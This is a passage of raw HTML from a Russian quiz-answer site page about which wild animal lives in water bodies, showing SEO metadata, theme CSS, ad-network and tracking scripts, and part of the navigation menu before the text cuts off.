

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html
body_size: 13943
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Какое дикое животное способно жить в водоеме: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Какое дикое животное способно жить в водоеме:." />
<link rel="canonical" href="https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Какое дикое животное способно жить в водоеме: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Какое дикое животное способно жить в водоеме:." />
<meta property="og:url" content="https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:23:36+00:00" />
<meta property="article:modified_time" content="2023-01-31T22:18:22+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html","url":"https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html","name":"Какое дикое животное способно жить в водоеме: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:23:36+00:00","dateModified":"2023-01-31T22:18:22+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Какое дикое животное способно жить в водоеме:.","breadcrumb":{"@id":"https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/kakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Какое дикое животное способно жить в водоеме: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/39290" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakoe-dikoe-zhivotnoe-sposobno-zhit-v-vodoeme-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-39290 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
